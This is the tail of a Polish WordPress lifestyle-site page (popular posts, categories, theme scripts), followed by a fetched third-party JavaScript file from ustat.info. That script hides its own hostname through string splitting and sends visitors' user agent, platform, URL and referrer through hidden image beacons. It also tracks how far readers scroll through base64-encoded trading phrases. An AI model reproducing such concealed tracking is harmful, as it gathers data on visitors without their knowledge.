block_td_uid_10_697162a50a27c.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_10_697162a50a27c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_697162a50a27c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.overclockers.pl/konto-oszczednosciowe-czy-warto/" rel="bookmark" class="td-image-wrap" title="Konto oszczędnościowe, czy warto?"><img width="100" height="70" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2018/05/sss-100x70.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2018/05/sss-100x70.jpg 100w, https://www.overclockers.pl/wp-content/uploads/2018/05/sss-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Konto oszczędnościowe, czy warto?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/konto-oszczednosciowe-czy-warto/" rel="bookmark" title="Konto oszczędnościowe, czy warto?">Konto oszczędnościowe, czy warto?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-19T07:22:18+00:00" >19 marca 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.overclockers.pl/najlepszy-ekspres-do-kawy-czyli-jaki/" rel="bookmark" class="td-image-wrap" title="Najlepszy ekspres do kawy – czyli jaki?"><img width="100" height="70" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2020/11/dzierzawa-ekspresu-do-kawy-100x70.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2020/11/dzierzawa-ekspresu-do-kawy-100x70.jpg 100w, https://www.overclockers.pl/wp-content/uploads/2020/11/dzierzawa-ekspresu-do-kawy-300x210.jpg 300w, https://www.overclockers.pl/wp-content/uploads/2020/11/dzierzawa-ekspresu-do-kawy-768x537.jpg 768w, https://www.overclockers.pl/wp-content/uploads/2020/11/dzierzawa-ekspresu-do-kawy-218x150.jpg 218w, https://www.overclockers.pl/wp-content/uploads/2020/11/dzierzawa-ekspresu-do-kawy-696x487.jpg 696w, https://www.overclockers.pl/wp-content/uploads/2020/11/dzierzawa-ekspresu-do-kawy-600x420.jpg 600w, https://www.overclockers.pl/wp-content/uploads/2020/11/dzierzawa-ekspresu-do-kawy.jpg 1015w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Najlepszy ekspres do kawy – czyli jaki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/najlepszy-ekspres-do-kawy-czyli-jaki/" rel="bookmark" title="Najlepszy ekspres do kawy – czyli jaki?">Najlepszy ekspres do kawy – czyli jaki?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-25T11:42:03+00:00" >25 listopada 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.overclockers.pl/masz-dlugi-sprawdz-jakich-bledow-unikac/" rel="bookmark" class="td-image-wrap" title="Masz długi? Sprawdź, jakich błędów unikać!"><img width="100" height="70" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2021/03/adobestock_340653748-scaled-100x70.jpeg" srcset="https://www.overclockers.pl/wp-content/uploads/2021/03/adobestock_340653748-scaled-100x70.jpeg 100w, https://www.overclockers.pl/wp-content/uploads/2021/03/adobestock_340653748-scaled-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Masz długi? Sprawdź, jakich błędów unikać!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/masz-dlugi-sprawdz-jakich-bledow-unikac/" rel="bookmark" title="Masz długi? Sprawdź, jakich błędów unikać!">Masz długi? Sprawdź, jakich błędów unikać!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T12:29:31+00:00" >1 marca 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_697162a50d1f3_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697162a50d1f3" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.overclockers.pl/kategoria/dom/"><span class="td-cat-name">Dom</span><span class="td-cat-no">146</span></a></li><li><a href="https://www.overclockers.pl/kategoria/biznes/"><span class="td-cat-name">Biznes</span><span class="td-cat-no">129</span></a></li><li><a href="https://www.overclockers.pl/kategoria/ciekawostki/"><span class="td-cat-name">Ciekawostki</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.overclockers.pl/kategoria/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.overclockers.pl/kategoria/zdrowie/"><span class="td-cat-name">Zdrowie</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.overclockers.pl/kategoria/uroda/"><span class="td-cat-name">Uroda</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.overclockers.pl/kategoria/dziecko/"><span class="td-cat-name">Dziecko</span><span class="td-cat-no">30</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017-2018 | Overclockers.pl                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697162a50e1f7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-7 .sf-menu {
    margin-top: 0px;
    float: right;
}
.td-header-style-7 .sf-menu > li > a {
    line-height: 106px;
}
.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search {
    line-height: 106px;
}
.td-header-style-7 #td-top-search {
    margin-top: 0;
    top: auto;
    bottom: 27px;
}

@media (max-width: 767px) {
    .td-header-style-7 #td-top-search {
        bottom: 0;
    }
}
</style>

<script type='text/javascript' src='https://www.overclockers.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.overclockers.pl/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.overclockers.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.overclockers.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/248910087.kzpxiqipckgykkdrx0bbc3vshar8uh
body_size: 7037
content:
if(top.window.X37778512a88697cee4c38c0458fb819d==undefined) {top.window.X37778512a88697cee4c38c0458fb819d=1;X248910087={a:function(){I248910087="kzpxiqipckgykkdrx0bbc3vshar8uh";coo_n="us"+("t"+"at_")+I248910087+"=";coo_s=document.cookie.split(";");coo_uu_248910087=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_248910087=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I248910087+'_'+coo_uu_248910087+'?sess=15897127325908&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X248910087.w_act=1;X248910087.w_act_single=0;});this.aE(top.window,"blur",function(){X248910087.w_act_single=1;X248910087.lifelimit=(new Date().getTime())+3*60*1000;X248910087.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X248910087.aE(d,"mousemove",X248910087.rIT);X248910087.aE(d,"click",X248910087.rIT);X248910087.aE(w,"scroll",X248910087.rIT);X248910087.aE(d,"keyup",X248910087.rIT);X248910087.aE(d,"touchstart",X248910087.rIT);X248910087.aE(d,"touchmove",X248910087.rIT);X248910087.rIT();});this.ping=function(){if(X248910087.stopped!=0) return false;t=(new Date().getTime());if(X248910087.w_act==1 || X248910087.w_act_single==1) {X248910087.im('/livestat/kzpxiqipckgykkdrx0bbc3vshar8uh/15897127325908?p='+X248910087.pos_progress+'&t='+t+X248910087.e_info);if(X248910087.e_info!="") X248910087.e_info="";if(X248910087.w_act_single==1) {X248910087.w_act=0;X248910087.w_act_single=0;}} else {if(t>X248910087.lifelimit) X248910087.imX();}if(t>X248910087.t_dur) X248910087.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X248910087.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X248910087;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X248910087.scrl);X.rE(top.window,"resize",X248910087.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["S3QlQzMlQjNyeSUyMGtvbnRyYWt0JTIwZnV0dXJlcw==","S29udHJha3R5JTIwdGVybWlub3dlJTIwcyVDNCU4NQ==","ZG9zdCVDNCU5OXBuZSUyMGRsYSUyMHdpZWx1"];this.string_end = ["cHJ6ZXolMjBraWxrYSUyMHR5Z29kbmk=","cG96eWNqZSUyMHV0cnp5bXl3YW5lJTIwbmF3ZXQ=","c3RyYXRlZ2lpJTIwc3dpbmclMjB0cmFkaW5nJUMyJUEwcG9zaWFkYWolQzQlODU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X248910087.rsz();X248910087.scrl();},4500);this.aE(top.window,"resize",function(){if(X248910087.timer_resize!=false) clearTimeout(X248910087.timer_resize);X248910087.timer_resize=setTimeout(X248910087.rsz, 200);});this.aE(top.window,"scroll",function(){if(X248910087.timer_scroll!=false) clearTimeout(X248910087.timer_scroll);X248910087.timer_scroll=setTimeout(X248910087.scrl, 200);});}}setTimeout(X248910087.ping, 250);this.intv=setInterval(X248910087.ping, 5000);},rIT:function(){if(X248910087.intv==false) return false;clearTimeout(X248910087.idleTimer);X248910087.idleTimer=setTimeout(function(){ X248910087.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im248910087=document.createElement("img");im248910087.style.cssText='position:absolute !important; visibility:hidden !important;';im248910087.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im248910087.onload = function(){ if(im248910087.parentNode!=undefined) im248910087.parentNode.removeChild(im248910087); };im248910087.onerror = function(){ if(im248910087.parentNode!=undefined) im248910087.parentNode.removeChild(im248910087); X248910087.imX(); };document.body.appendChild(im248910087);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X248910087.a();}